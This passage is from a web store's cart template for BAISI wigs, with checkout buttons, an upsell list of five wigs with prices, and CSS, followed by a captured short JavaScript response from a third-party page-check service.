        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/fr/cart">Voir le Panier</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="Paiement"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=35121
body_size: 58
content:
lk2('0%3b35102')